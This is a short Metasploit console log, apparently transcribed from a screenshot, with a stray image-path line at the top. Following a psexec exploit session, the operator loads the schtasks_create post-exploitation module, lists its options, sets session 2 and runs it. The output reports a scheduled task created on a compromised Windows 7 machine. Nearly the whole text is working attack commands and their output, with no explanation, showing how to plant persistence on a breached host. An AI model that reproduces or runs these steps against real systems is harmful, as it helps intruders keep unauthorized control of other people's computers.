 msf exploit(psexec) > use post/windows/manage/schtasks_create
msf post(schtasks_create) > show options
Module options (post/windows/manage/schtasks_create):
Name Current Setting Required Description
---- --------------- -------- -----------
EXECUTABLE run.bat yes Name of the executable that will be run.
FREQUENCY DAILY yes The schedule frequency (DAILY, WEEKLY, MONTHLY).
NAME msf yes Name which uniquely identifies the scheduled task.
PATH C:/ yes Path of the task to be run at the scheduled time.
SESSION yes The session to run this module on.
STARTTIME 12:00 yes Start time to run the task HH:mm.
msf post(schtasks_create) > set SESSION 2
SESSION => 2
msf post(schtasks_create) > run
[*] System info : Windows 7 (Build 7601, Service Pack 1).
[*] Logged on Users # :  2
[*] Creating scheduled as user : [ WIndows-PC\drin ] on process : [ 2436 ]
[+] Scheduled created successfully.
[*] Post module execution completed
msf post(schtasks_create) >